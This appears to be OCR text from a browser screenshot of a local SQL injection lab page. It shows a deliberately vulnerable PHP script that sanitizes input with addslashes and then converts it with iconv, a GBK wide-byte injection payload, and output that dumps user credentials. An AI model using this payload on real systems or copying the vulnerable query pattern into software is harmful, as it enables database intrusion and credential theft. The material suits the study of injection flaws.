 127.0.0.1:8000/sql_injection_te
http://127.0.0.1:8000/sql_injection_test/gbk_iconv.php?username=%e5%5c%27%20or%201-...
ABP
3
Z
php74
php56
Online PHP
FOFA
HUNTER
CEYE
GitHub
Hack The Box
AIScanner
edusrc
edusrc
RG-SAM+ Portal...
»
if (empty($_GET['username'])) {
exit();
}
$username = $_GET['username'];
var_dump(urlencode($username));
$username = addslashes($username);
$username = iconv('GBK', 'UTF-8', $username);
var_dump(urlencode($username));
var_dump($username);
$query = "select * from user where username = '$username';";
$result = $db->query($query);
var_dump($result->fetch_all());
string '%E5%5C%27+or+1--+' (length=17)
string '%E9%8C%A6%5C%5C%27+or+1--+' (length=26)
string '錦\\' or 1-- ' (length=14)
array (size=2)
0 =>
array (size=3)
0 => string '1' (length=1)
1 => string 'admin' (length=5)
2 => string 'admin123' (length=8)
1 =>
array (size=3)
0 => string '2' (length=1)
1 => string 'test' (length=4)
2 => string 'test' (length=4)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:8000/sql_injection_test/gbk_iconv.php?username=%e5%5c' or 1--+
Enable POST
ADD HEADER